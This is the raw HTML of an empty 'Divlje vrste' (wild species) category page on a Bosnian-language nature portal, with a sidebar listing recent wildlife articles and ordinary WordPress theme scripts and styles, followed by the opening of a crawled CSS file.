    <div class="td-header-bg td-container-wrap "></div>
    <div class="td-header-top-menu td-container-wrap ">
        <div class="td-container td-header-row">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-44"><a href="http://prirodaimi.com/">Naslovna</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43"><a href="http://prirodaimi.com/o-nama/">O nama</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-257"><a href="http://prirodaimi.com/autori/">Autori</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="http://prirodaimi.com/kontakt/">Kontakt</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://prirodaimi.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dizbbl/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dizb_bl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DIZB_BL" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7fb_zuyEn2Nj7XjuMnMQyw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap ">
        <div class="td-container td-header-row">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
            <div class="td-header-sp-logo">
                		<a class="td-main-logo" href="http://prirodaimi.com/">
			<img class="td-retina-data"  data-retina="http://prirodaimi.com/wp-content/uploads/2018/03/prirodaimi-logo.png" src="http://prirodaimi.com/wp-content/uploads/2018/03/prirodaimi-logo.png" alt=""  width="500"/>
			<span class="td-visual-hidden">Priroda i Mi</span>
		</a>
	            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://prirodaimi.com/">
			<img class="td-retina-data" data-retina="http://prirodaimi.com/wp-content/uploads/2018/02/prirodaimi-bijeli.png" src="http://prirodaimi.com/wp-content/uploads/2018/02/prirodaimi-bijeli.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://prirodaimi.com/">
			<img class="td-retina-data" data-retina="http://prirodaimi.com/wp-content/uploads/2018/03/prirodaimi-logo.png" src="http://prirodaimi.com/wp-content/uploads/2018/03/prirodaimi-logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-488"><a href="#">Biodiverzitet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-377"><a href="http://prirodaimi.com/biodiverzitet/pojam-biodiverziteta/">Pojam biodiverziteta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-376"><a href="http://prirodaimi.com/biodiverzitet/zasticena-podrucja/">Zaštićena područja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-375"><a href="http://prirodaimi.com/biodiverzitet/zasticene-vrste/">Zaštićene vrste</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-487"><a href="http://prirodaimi.com/biodiverzitet/ptice/">Ptice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-486"><a href="http://prirodaimi.com/biodiverzitet/sisari/">Sisari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-485"><a href="http://prirodaimi.com/biodiverzitet/ribe/">Ribe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-484"><a href="http://prirodaimi.com/biodiverzitet/vodozemci/">Vodozemci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-483"><a href="http://prirodaimi.com/biodiverzitet/gmizavci/">Gmizavci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-482"><a href="http://prirodaimi.com/biodiverzitet/beskicmenjaci/">Beskičmenjaci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-481"><a href="http://prirodaimi.com/biodiverzitet/biljke/">Biljke</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-343"><a href="http://prirodaimi.com/category/divlje-vrste/">Divlje vrste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-346"><a href="http://prirodaimi.com/category/prirodna-podrucja/">Prirodna područja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="http://prirodaimi.com/category/zastita-prirode-u-praksi/">Zaštita prirode u praksi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="http://prirodaimi.com/category/covjek-i-priroda/">Čovjek i priroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-347"><a href="http://prirodaimi.com/category/svijet-nauke/">Svijet nauke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="http://prirodaimi.com/category/zivot-istrazivaca/">Život istraživača</a></li>
</ul></div></div>


    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-category-crumb-filter">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://prirodaimi.com/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Divlje vrste</span></div>                            <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 dana popularni <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69703fe57bf25" data-td_block_id="td_uid_2_69703fe57bf22" href="http://prirodaimi.com/category/divlje-vrste/">Najnoviji</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69703fe57bf27" data-td_block_id="td_uid_2_69703fe57bf22" href="http://prirodaimi.com/category/divlje-vrste/?filter_by=featured">Popularni članci</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69703fe57bf28" data-td_block_id="td_uid_2_69703fe57bf22" href="http://prirodaimi.com/category/divlje-vrste/?filter_by=popular">Najpopularniji</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69703fe57bf29" data-td_block_id="td_uid_2_69703fe57bf22" href="http://prirodaimi.com/category/divlje-vrste/?filter_by=popular7">7 dana popularni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69703fe57bf2a" data-td_block_id="td_uid_2_69703fe57bf22" href="http://prirodaimi.com/category/divlje-vrste/?filter_by=review_high">Po ocjeni pregleda</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_69703fe57bf2b" data-td_block_id="td_uid_2_69703fe57bf22" href="http://prirodaimi.com/category/divlje-vrste/?filter_by=random_posts">Slučajan</a></li></ul></div></div>                        </div>

                        <h1 itemprop="name" class="entry-title td-page-title">Divlje vrste</h1>
                                            </div>
                </div>
            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>Nema poruka za prikaz</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_6 td_block_widget td_uid_10_69703fe57d7d3_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_69703fe57d7d3" ><script>var block_td_uid_10_69703fe57d7d3 = new tdBlock();
block_td_uid_10_69703fe57d7d3.id = "td_uid_10_69703fe57d7d3";
block_td_uid_10_69703fe57d7d3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Najnoviji \u010dlanci","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_69703fe57d7d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69703fe57d7d3_rand","tdc_css_class_style":"td_uid_10_69703fe57d7d3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_1"}';
block_td_uid_10_69703fe57d7d3.td_column_number = "1";
block_td_uid_10_69703fe57d7d3.block_type = "td_block_6";
block_td_uid_10_69703fe57d7d3.post_count = "5";
block_td_uid_10_69703fe57d7d3.found_posts = "11";
block_td_uid_10_69703fe57d7d3.header_color = "#";
block_td_uid_10_69703fe57d7d3.ajax_pagination_infinite_stop = "";
block_td_uid_10_69703fe57d7d3.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_10_69703fe57d7d3);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Najnoviji članci</span></h4></div><div id=td_uid_10_69703fe57d7d3 class="td_block_inner">
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="http://prirodaimi.com/seoba-ptica/" rel="bookmark" title="Seoba ptica">Seoba ptica</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="http://prirodaimi.com/category/svijet-nauke/" class="td-post-category">Svijet nauke</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-03T21:04:12+00:00" >February 3, 2018</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="http://prirodaimi.com/stradanje-divljih-zivotinja-u-saobracaju/" rel="bookmark" title="Stradanje divljih životinja u saobraćaju">Stradanje divljih životinja u saobraćaju</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="http://prirodaimi.com/category/zastita-prirode-u-praksi/" class="td-post-category">Zaštita prirode u praksi</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-02T05:03:40+00:00" >February 2, 2018</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="http://prirodaimi.com/cudesna-seoba-zdralova-preko-nasih-krajeva/" rel="bookmark" title="Čudesna seoba ždralova preko naših krajeva">Čudesna seoba ždralova preko naših krajeva</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="http://prirodaimi.com/category/divlje-vrste/" class="td-post-category">Divlje vrste</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-02T05:02:03+00:00" >February 2, 2018</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="http://prirodaimi.com/ubijanje-sova-zbog-sujevjerja/" rel="bookmark" title="Ubijanje sova zbog sujevjerja">Ubijanje sova zbog sujevjerja</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="http://prirodaimi.com/category/zastita-prirode-u-praksi/" class="td-post-category">Zaštita prirode u praksi</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-02T05:01:25+00:00" >February 2, 2018</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="http://prirodaimi.com/strsljenovi-i-druge-ose/" rel="bookmark" title="Stršljenovi i druge ose">Stršljenovi i druge ose</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="http://prirodaimi.com/category/divlje-vrste/" class="td-post-category">Divlje vrste</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-02T05:00:39+00:00" >February 2, 2018</time></span>            </div>

                    </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_11_69703fe57eb2e_rand widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_11_69703fe57eb2e" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popularne Kategorije</span></h4></div><ul><li><a href="http://prirodaimi.com/category/divlje-vrste/">Divlje vrste<span class="td-cat-no">4</span></a></li><li><a href="http://prirodaimi.com/category/covjek-i-priroda/">Čovjek i priroda<span class="td-cat-no">3</span></a></li><li><a href="http://prirodaimi.com/category/zastita-prirode-u-praksi/">Zaštita prirode u praksi<span class="td-cat-no">2</span></a></li><li><a href="http://prirodaimi.com/category/prirodna-podrucja/">Prirodna područja<span class="td-cat-no">1</span></a></li><li><a href="http://prirodaimi.com/category/svijet-nauke/">Svijet nauke<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap ">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-social-wrap">
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/dizbbl/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/dizb_bl/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DIZB_BL" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC7fb_zuyEn2Nj7XjuMnMQyw" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span></aside></div><div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="http://prirodaimi.com/"><img class="td-retina-data" src="http://prirodaimi.com/wp-content/uploads/2018/02/prirodaimi-bijeli.png" data-retina="http://prirodaimi.com/wp-content/uploads/2018/02/prirodaimi-bijeli.png" alt="" title="" width="350" /></a></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
            <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-44"><a href="http://prirodaimi.com/">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43"><a href="http://prirodaimi.com/o-nama/">O nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-257"><a href="http://prirodaimi.com/autori/">Autori</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="http://prirodaimi.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span12 td-sub-footer-copy">
                    &copy; 2018 portal Priroda i Mi. Sva prava pridržana.
                </div>
            </div>
        </div>
    </div>
    
    </div>
</div><!--close td-outer-wrap-->

<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/prirodaimi.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://prirodaimi.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript' src='http://prirodaimi.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/lib/material-components-web.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://prirodaimi.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/lib/autosize.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://prirodaimi.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/cf7-material-design.js?ver=1.0'></script>
<script type='text/javascript' src='http://prirodaimi.com/wp-content/themes/ionMag/js/tagdiv_theme.min.js?ver=2.1'></script>
<script type='text/javascript' src='http://prirodaimi.com/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>


    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 2.1 (rara)
        Deploy mode: deploy
        
        uid: 69703fe580ccb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.cf7md-admin-customize-message {
  display: none !important;
  visibility: hidden;
}

#cf7md-form .mdc-textfield--invalid:not(.mdc-textfield--focused) .mdc-textfield__label {
    color: #d50000;
}

#cf7md-form .mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    transform: translateY(50%) scaleY(1);
    transform-origin: center bottom;
    transition: background-color 180ms cubic-bezier(0.4, 0, 0.2, 1), transform 180ms cubic-bezier(0.4, 0, 0.2, 1);
    background-color: #e57d49 !important;
    content: "";
}

#cf7md-form .mdc-textfield--multiline .mdc-textfield__input:focus, #cf7md-form .mdc-textfield:not(.mdc-textfield--upgraded) .mdc-textfield__input:focus,
 #cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background, #cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background,
 #cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__outer-circle, #cf7md-form .mdc-textfield:not(.mdc-textfield--upgraded) .mdc-textfield__input {
    border-color: #e57d49;
}

#cf7md-form .cf7md-item, #cf7md-form input, #cf7md-form label, #cf7md-form textarea, #cf7md-form p, #cf7md-form h1,
#cf7md-form h2, #cf7md-form h3, #cf7md-form h4, #cf7md-form h5, #cf7md-form h6, #cf7md-form.cf7md-form + .wpcf7-response-output {
  font-weight: normal !important;
}

#cf7md-form .cf7md-item, #cf7md-form input, #cf7md-form label, #cf7md-form textarea, #cf7md-form p, #cf7md-form .mdc-select,
 #cf7md-form.cf7md-form + .wpcf7-response-output, #cf7md-form .wpcf7-not-valid-tip, #cf7md-form .mdc-card__title, #cf7md-form .mdc-card__subtitle, #cf7md-form .mdc-button {
  font-weight: normal !important;

}

#cf7md-form .mdc-select {
    -moz-osx-font-smoothing: grayscale;
    font-size: 0.875em !important;
    letter-spacing: 0.02em !important;
    font-weight: normal !important;
    color: #999 !important;
    cursor: pointer;
}
#cf7md-form input, #cf7md-form textarea, #cf7md-form select, #cf7md-form .wpcf7-list-item label, #cf7md-form .cf7md-accept-label,
#cf7md-form .cf7md-file--value {
    color: rgba(0, 0, 0, 0.58);
    font-family: inherit;
    font-size: 17px;
}

/* #cf7md-form .mdc-button--primary.mdc-button--raised {
    font-size: 18px;
} */

#cf7md-form  .cf7md-submit-btn {
  width: 80% !important;
  font-size: 18px !important;
  height: 45px !important;
  -webkit-transition: background-color 300ms ease-in !important;
  -o-transition: background-color 300ms ease-in !important;
  transition: background-color 300ms ease-in !important;
}

#cf7md-form  .cf7md-submit-btn:hover, #cf7md-form .cf7md-file--btn:hover {
  background-color: #111 !important;
  -webkit-transition: background-color 300ms ease-in !important;
  -o-transition: background-color 300ms ease-in !important;
  transition: background-color 300ms ease-in !important;
}

#cf7md-form .cf7md-label--static, #cf7md-form .cf7md-help-text, #cf7md-form .wpcf7-not-valid-tip {
  font-size: 0.875em !important;
  letter-spacing: 0.02em !important;
  font-weight: lighter !important;
}

#cf7md-form .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after,
 #cf7md-form .mdc-multi-select:focus .mdc-list-item:checked, #cf7md-form .mdc-checkbox__background::before,
 #cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background, #cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background,
 #cf7md-form .mdc-radio__background::before, #cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__inner-circle,
  #cf7md-form .mdc-button--primary.mdc-button--raised, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background::before,
  #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob,
  #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before {
    background-color: #e57d49;
}

#cf7md-form .mdc-textfield--focused .mdc-textfield__label {
  color: #e57d49; }

.cf7md-submit-btn {
  width: 80% !important;
}

#cf7md-form .mdc-select {
    border-bottom: 1px solid #e57d49;

}

#cf7md-form .mdc-textfield--multiline .mdc-textfield__input:invalid:not(:focus) {
   border: 1px solid #e57d49 !important;
}

#cf7md-form .mdc-textfield--multiline .mdc-textfield__input:focus {
   border: 2px solid #e57d49 !important;
}


#cf7md-form .wpcf7-list-item {
    width: auto;
    padding: 0px 25px 0px 0;
}

#cf7md-form .cf7md-radio {
    margin-bottom: 15px;
}



figure.author {
text-align: left !important;
}

figure.author img {
    max-width: 350px !important;
}
</style>

<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://prirodaimi.com/wp-content/themes/ionMag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://prirodaimi.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69703fe5810c1"></textarea>
						<div id="td_live_css_uid_1_69703fe5810c1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69703fe5810c1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69703fe5810c1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://prirodaimi.com/wp-content/plugins/material-design-for-contact-form-7/assets/css/cf7-material-design.css?ver=4.9.3
body_size: 148491
content:
/**
 * The css property used for elevation. In most cases this should not be changed. It is exposed
 * as a variable for abstraction / easy use when needing to reference the property directly, for
 * example in a `will-change` rule.
 */
/**
 * The default duration value for elevation transitions.
 */
/**
 * The default easing value for elevation transitions.
 */
/**
